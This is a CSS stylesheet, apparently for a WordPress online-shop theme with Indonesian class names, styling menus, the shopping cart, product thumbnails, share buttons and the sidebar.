.post blockquote{color:#000;font-style:italic;background:#f9f9f9;border-left:10px solid #ccc;margin:15px 10px;padding:5px 10px}
.post blockquote:before{content:"\e81c ";font-family:virtarich;font-size:14px;line-height:.1em;margin-right:20px;vertical-align:0}
.post blockquote:after{content:"\e81c ";font-family:virtarich;font-size:14px;line-height:.1em;margin-left:20px;vertical-align:0}
.post blockquote p{display:inline}
.post ul li ul{margin-left:10px;padding:0;border:0}
.tags{float:none;font-size:12px;text-align:left;margin:0;padding:0;color:#666}
.image{text-align:center;padding-top:5px;padding-bottom:5px;margin-bottom:5px;margin-top:5px}
.picnav{text-align:center;margin:0}
.picnav img{margin:5px;padding:2px}
.picnav{width:100%;text-align:center;margin:0}
.picnav img{background-color:#FFF;margin:3px;padding:2px;border:1px solid #ccc}
.wp-caption{margin-bottom:10px;max-width:90%;background-color:#f4f4f4;padding:5px;margin-top:10px}
.wp-caption img{display:block;max-width:100%;height:auto;margin:0 auto}
.wp-caption .wp-caption-text,.gallery-caption{color:#666;font-size:12px}
.wp-caption .wp-caption-text{margin-bottom:5px;position:relative;padding:0 0 5px 4px}
.breadcrumbs{float:none;font-size:12px;text-align:left;color:#333;clear:both;padding:5px 0}
.breadcrumbs a{text-decoration:none;padding:0 5px 0 0}
.wp-pagenavi{width:100%;clear:both;padding:5px 0;text-align:center;margin:5px auto;line-height:45px}
.pages{color:#000;width:auto;height:auto;margin:0 3px;border:1px solid #e9e9e9;padding:8px;background-color:#FFF}
.current{color:#333;width:auto;height:auto;margin:0;border:1px solid #e9e9e9;padding:8px}
.wp-pagenavi a{color:#000;text-decoration:none;border:1px solid #e9e9e9;padding:8px;background-color:#FFF;margin:5px 0}
.wp-pagenavi a:hover{border:1px solid #e9e9e9}
.keatas{position:fixed;bottom:10px;right:10px;display:none;color:#333;font-size:44px}
.keatas a{color:#333}
.slider{width:100%}
.slider ul{list-style:none outside none;padding-left:0;max-height:390px;overflow:hidden}
.content-slider li{background-color:#ccc;text-align:center;max-height:390px}
.home-thumb{width:100%;height:100%;text-align:center;background-color:#fff;transition:all 1s ease 0;overflow:hidden}
.vtr-menu-wrap{float:left;width:100%;padding:10px}
.vtr-menu-icon{cursor:pointer;font-size:18px;line-height:22px;color:#FFF;width:100%;display:block;padding:10px}
.mobile-menu{box-sizing:border-box;background-color:#333;display:none}
.mobile-menu a{display:block;color:#fff}
.mobile-menu ul{width:100%;display:block}
.mobile-menu li{line-height:30px;display:block;color:#fff;background-color:#333}
.mobile-menu > li{padding-left:0;padding-right:0;float:none}
.mobile-menu li > a{padding-left:10px}
.mobile-menu li li a{padding-left:20px}
.mobile-menu li li li a{padding-left:30px}
.mobile-menu li li li li a{padding-left:40px}
.mobile-menu li li.last{padding-bottom:0!important}
.vtr-menu{display:none}
@media screen and (min-width: 720px) {
.vtr-menu-wrap{display:none}
.vtr-menu{display:block;width:100%;background-color:#09C;font-weight:600;float:left}
.vtr-menu ul{width:100%;list-style:none;width:100%;display:none;position:absolute;background-color:#333}
.vtr-menu li{display:block;color:#fff;position:relative;background-color:#333;font-size:12px}
.vtr-menu > li{float:left;background-color:transparent;border-right-width:1px;border-right-style:solid;border-right-color:#999;font-size:16px}
.vtr-menu > li a{display:block;text-decoration:none;color:#fff;padding:10px 15px;cursor:pointer;margin:0}
.vtr-menu li:hover > a{background-color:#000}
.vtr-menu li:hover > ul{width:160px;display:block;left:0;z-index:99}
.vtr-menu li li:hover> ul{width:100%;display:block;top:0;left:100%}
.vtr-menu .current-menu-item a{background-color:#000}
}
#footbar{padding:0;float:left;width:100%;box-sizing:border-box;background-image:linear-gradient(to bottom,#f1f1f1 0%,#f4f4f4 100%);background-repeat:repeat-x;bottom:0}
#footbar a:hover{text-decoration:underline}
#footbar .box{padding:5px;height:auto}
#footbar .box h4,#footbar h4{margin-top:0;margin-bottom:0;font-size:14px;font-weight:700;text-align:left;text-transform:capitalize;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#E8E8E8;color:#333;padding:4px 5px}
#footbar ul{list-style-type:none;padding:0;margin:0 0 3px}
#footbar ul li{padding:5px}
#footbar ul li a{color:#000}
#footbar ul li ul{list-style-type:square;margin-left:1.5em;padding:0;border:0}
#footbar ul li ul li{border:0}
.lancar-thumb{padding-top:15px;width:100%;height:400px;float:left;text-align:center;border-radius:5px;box-sizing:border-box;position:relative;border:thin solid #D4CFCF;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}
.lancar-gambar{height:260px}
.lancar-gambar a{color:#999}
.lancar-gambar:hover{transform:scale(1.1);transition:all .5s ease 0}
.lancar-gambar-center{max-width:259px;margin-right:auto;margin-left:auto}
.lancar-title{width:auto;height:34px;padding-right:5px;padding-left:5px;overflow:hidden;clear:both;margin-top:5px;margin-bottom:5px}
.lancar-title a{font-size:12px;color:#000}
.lancar-title a:hover{text-decoration:none}
.lancar-harga{font-size:14px;margin-top:0;margin-right:0;margin-left:0;font-weight:700;padding:2px}
.coret{text-decoration:line-through;color:#666}
.habis{font-size:22px;color:red;margin-top:8px;font-weight:700;height:auto}
.senter{text-align:center}
.tombol{float:none;overflow:hidden;width:135px;margin:0 auto}
.btn{border:0;display:inline-block;color:#fff;text-decoration:none;position:relative;cursor:pointer;font-size:14px;font-weight:700;text-shadow:0 -1px 1px rgba(0,0,0,0.25);margin-top:10px;margin-bottom:10px;padding:8px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}
.btn-single{font-size:20px}
.btn:hover{background-color:#262626}
.btn-kiri{float:left}
.btn-kanan{float:right}
.slider-gambar{height:170px;width:160px;vertical-align:middle;margin-bottom:10px;text-align:center;display:table-cell;margin-right:auto;margin-left:auto}
.slider-gambar a{color:#999}
.slider-gambar-center{max-width:160px;margin-right:auto;margin-left:auto;position:relative}
.slider-harga{font-size:14px;margin-top:0;margin-right:0;margin-left:0;font-weight:700;padding:2px}
.telp{font-weight:700;text-align:left;padding-bottom:5px}
.telp-number{font-size:16px;font-weight:700}
.virtacart{padding:10px}
.photo{margin-right:auto;margin-left:auto;position:relative;text-align:center}
.photo-frame{position:relative;width:100%;border:1px solid #EBEBEB;margin-bottom:5px;min-height:300px;box-sizing:border-box;padding-top:5px}
.photo-slider ul{list-style:none outside none;max-height:150px;overflow:hidden}
.info-tambahan{border-radius:10px;font-size:12px;padding:10px;margin:10px 0;background-color:#e3f7fc;border:1px solid #8ed9f6}
#virtarich_select{border:1px solid #999;display:block;font-size:14px;margin:15px 0;padding:5px;font-weight:700;width:100%}
.banner{width:100%;background-color:#fff;text-align:center;margin-bottom:10px;float:left}
.vtr-table{margin:0;padding:0;width:100%}
.vtr-table table{width:100%;height:auto;margin:0;padding:0}
.vtr-table tr:nth-child(odd){background-color:#f4f4f4}
.vtr-table tr:nth-child(even){background-color:#fff}
.vtr-table th{vertical-align:middle;text-align:left;padding:7px;font-size:14px;font-weight:700;color:#000}
.vtr-table td{vertical-align:middle;text-align:left;padding:7px;font-size:14px;font-weight:400;color:#333}
.vtr-table tr:last-child td{border-width:0 1px 0 0}
.vtr-table tr td:last-child{border-width:0 0 1px}
.vtr-table tr:last-child td:last-child{border-width:0}
.vtr-table tr:first-child td:last-child{border-width:0 0 1px 1px}
.vtr-search-icon{display:none;padding:5px 10px;cursor:pointer;background-color:#333;font-size:20px}
.search-box{background-color:#333;position:relative;width:100%;padding:10px;box-sizing:border-box;display:none}
.search-form{height:40px;border:1px solid #ccc;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background-color:#fff;overflow:hidden}
.search-text{font-size:14px;color:#ddd;border-width:0;background:transparent}
.search-box input[type="text"]{width:100%;padding:11px 0 12px 1em;color:#333;outline:none}
.search-box1{padding:40px 20px}
.search-box1 input[type="text"]{width:100%;padding:20px;color:#333;outline:none}
.search-button{position:absolute;top:10px;right:10px;height:40px;width:60px;font-size:22px;color:#fff;text-align:center;line-height:40px;border-width:0;-webkit-border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0;cursor:pointer}
.search-button1{position:absolute;top:40px;right:11px;height:40px;width:60px;font-size:22px;color:#fff;text-align:center;line-height:40px;border-width:0;-webkit-border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0;cursor:pointer}
.vtr-search-icon{display:inline-block;float:right}
.search-box1{position:relative;width:100%;box-sizing:border-box;display:inline-block}
.search-box1 input[type="text"]{width:100%;padding:11px 0 12px 1em;color:#333;outline:none}
.cart{width:100%;box-sizing:border-box;height:auto;color:#FFF;background-color:#000;position:fixed;top:0;left:0;text-align:left;z-index:100;font-size:22px;display:block}
.cart i.icon-basket{position:relative;font-size:22px;line-height:22px;color:#fff}
.cart a{padding:5px;display:inline-block;color:#FFF}
.cart br{display:none}
.cart-down{position:absolute;top:-9999px}
@media screen and (min-width:800px) {
.cart{z-index:1000;display:block;float:right;position:relative;font-size:18px;text-align:right;margin:5px;width:220px;padding:20px 80px 20px 20px;background-color:transparent;color:#000}
.cart i.icon-basket{position:absolute;top:10px;right:0;font-size:43px;color:#03F;vertical-align:center;line-height:43px;padding:10px}
.cart-down{box-shadow:0 3px 8px #323232;border:1px solid #EAEAEA;display:none;overflow:scroll;position:absolute;float:right;width:400px;background-color:#FFF;padding:12px;z-index:999;height:300px;right:0;top:85px}
.cart-down .btn a{color:#fff}
.cart-down i.icon-basket{position:relative;font-size:14px;color:#fff;line-height:20px}
.cart br{display:inline}
.vtr-search-icon{display:none}
}
.list-blog{width:100%;min-height:80px;float:left;padding:10px;box-sizing:border-box}
.list-blog-title{max-height:35px;overflow:hidden}
.list-blog-title h2{font-size:20px;font-weight:500}
.list-blog-thumb{text-align:center;border:1px solid #ebebeb}
.list-blog-thumb a{color:#666}
.vtr-testimoni-page{float:left;width:100%}
.vtr-testimoni-page ul{margin:0;float:left;width:100%;list-style:none;padding:0}
.vtr-testimoni-page ul li{float:left;width:100%;position:relative;background-color:#FFF;padding:10px}
.vtr-testimoni-page ul li:nth-of-type(odd){background-color:#F4F4F4}
.vtr-testimoni-page ul li a:hover{color:#999}
.vtr-testimoni-page h2{font-size:22px;margin-top:0;line-height:32px}
.vtr-testimoni-page h4{font-size:16px;margin-top:0;line-height:22px}
.vtr-testimoni-page-tanggal{font-size:14px}
@media screen and (min-width:685px) {
#wrap{margin-top:0}
.vtr-menu-icon{cursor:pointer;font-size:22px;line-height:22px;color:#FFF;padding:10px;width:100%;display:none;box-sizing:border-box}
}
@media screen and (min-width:1100px) {
.container{width:100%;float:left;padding:10px 0;box-sizing:border-box}
#wrap{width:1200px;padding:10px 20px}
}
.index-head{float:left;width:100%;height:auto;text-align:center;background-image:linear-gradient(to bottom,white,white,#dee4d6)}
.home-featured{float:left;width:100%;height:auto;text-align:center}
.home-left{float:left;width:100%;height:auto;text-align:center}
.home-right{float:right;width:100%}
#customer-service{width:180px;position:fixed;right:-150px;top:40%;z-index:1000;border-radius:10px 0 0 10px;-webkit-border-radius:10px 0 0 10px;-moz-border-radius:10px 0 0 10px;background-color:#EBEBEB;font-weight:700;border-top:2px solid #999;border-bottom:2px solid #999;border-left:2px solid #999;font-size:16px}
.post-small{margin-bottom:2px;text-align:left;border:1px solid #EEE;min-height:100px;color:#999;padding:2px;font-size:13px;background-color:#FFF;min-height:75px}
.post-small-thumb{position:relative;padding:0;width:155px;height:70px;width:70px;vertical-align:middle;display:table-cell;text-align:center;float:left;margin-right:5px}
.post-small a{color:#000}
.post-small-title{height:33px;overflow:hidden}
.featured-title{text-align:left;margin:10px 0;font-size:18px;font-weight:700;background-color:#F0F0F0;padding:10px;clear:both;overflow:hidden}
.featured-title-right a{color:#333}
.featured-title-left{text-align:left;float:left;width:30%}
.featured-title-right{text-align:right;float:right;width:auto}
.featured-title h2{text-align:left;font-weight:700}
.ribbon{position:absolute;left:-5px;top:-5px;z-index:1;overflow:hidden;width:75px;height:75px;text-align:right}
.ribbon span{font-size:10px;font-weight:700;color:#FFF;text-transform:uppercase;text-align:center;line-height:20px;transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);width:100px;display:block;box-shadow:0 3px 10px -5px rgba(0,0,0,1);position:absolute;top:19px;left:-21px}
.limited span{background:#0F0}
.sold span{background:#FA565A}
.promo span{background:#00B4FF}
.best span{background:#FF7F00}
.inden span{background:#9B59B6}
.ribbon span::before{content:"";position:absolute;left:0;top:100%;z-index:-1;border-left:3px solid #333;border-right:3px solid transparent;border-bottom:3px solid transparent;border-top:3px solid #333}
.ribbon span::after{content:"";position:absolute;right:0;top:100%;z-index:-1;border-left:3px solid transparent;border-right:3px solid #333;border-bottom:3px solid transparent;border-top:3px solid #333}
#floatads-kiri{position:fixed;top:10px;margin-left:-180px;float:left;z-index:10}
#floatads-kanan{position:fixed;top:10px;margin-left:800px;float:left;z-index:10}
@media (max-width:1040px) {
#floatads-kiri{display:none}
#floatads-kanan{display:none}
}
.share-buttons{line-height:30px;font-size:14px;text-align:center;float:left;margin:10px 0;padding:10px 0;width:100%}
.share-buttons a{text-decoration:none;margin-right:5px;border-radius:5px;text-align:center;color:#fff;padding:5px}
@media (min-width:720px) {
.share-buttons a{margin-right:10px;padding:5px 10px}
}
.share-buttons a:hover{text-decoration:none}
.share-buttons a.twitter{background:#5DB5DE}
.share-buttons a.facebook{background:#3D62B3}
.share-buttons a.googleplus{background:#D34836}
.share-buttons a.googleplus:hover{background:#f75b44}
.share-buttons a.facebook:hover{background:#4273c8}
.share-buttons a.twitter:hover{background:#32bbf5}
.sidebar{float:left;width:100%;margin-top:0;font-size:12px;box-sizing:border-box}
.sidebar .box{margin-bottom:15px;overflow:hidden;background-color:#FFF;border:thin solid #D4CFCF;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;padding:10px}
.sidebar h4{color:#fff;padding:5px 0;font-size:16px;font-weight:700;background-color:#FFF;border-bottom:thin solid #D4D4D4;background:#414141 linear-gradient(to bottom,#414141 0%,#343434 100%) repeat-x scroll 0 0;border:1px solid #000;border-radius:3px 3px 0 0;color:#fff;font:22px;margin:0!important;padding:10px;text-transform:uppercase}
.sidebar .box a{font-weight:500;color:#333}
.sidebar .box ul{list-style-type:none;padding:0}
.sidebar .box ul li a{color:#333;display:block;font-weight:700;padding:5px 0}
.sidebar .box ul li hover{display:block;padding:2px}
.sidebar .box ul li{text-transform:capitalize}
.sidebar .box ul li:last-child{border-bottom:none}
.sidebar .box ul li ul{margin-left:15px;padding:0}
.sidebar .box ul li ul li{border:0}
.kategori-icon{cursor:pointer;font-size:18px;line-height:22px;width:100%;display:block;padding:10px 0;float:left;box-sizing:border-box}
.sidebar-menu{box-sizing:border-box;background-color:#FFF;float:left;width:100%;padding:0;float:none}
.kategori-icon{display:none}
.sidebar-menu h4{display:block;font-size:18px;padding:5px 0;margin-top:0;margin-bottom:0;font-weight:400}
.kategori-menu{margin-bottom:10px;margin-top:0;clear:both;display:block;text-align:left;border-top:1px solid #c3c3c3;background-color:#FFF}
.kategori-menu ul{list-style:none;padding:0;width:auto}
.kategori-menu li{position:relative;list-style-type:none;margin:0}
.kategori-menu li a{font-size:14px;line-height:22px;display:inline-block;color:#000;font-weight:500}
.kategori-menu li.menu-item-has-children ul{border-top:1px solid #c3c3c3}
.kategori-menu> li ul{margin:0}
.kategori-menu> li ul li{border-top:none;border-left:none;border-right:none}
.kategori-menu li a{display:block;padding-top:5px;padding-right:15px;padding-bottom:5px}
.kategori-menu li li a{display:block;padding:5px 15px}
.kategori-menu li li li a{display:block;padding:5px 15px 5px 35px}
.kategori-menu li li li li a{display:block;padding:5px 15px 5px 45px}
.kategori-menu li li.last{padding-bottom:0!important}
.kategori-menu i{text-align:center;position:absolute;right:0;height:32px;width:40px;line-height:30px;font-size:20px;top:0}
.kategori-menu li i:hover{cursor:pointer}
.kategori-menu ul.sub-menu{display:none}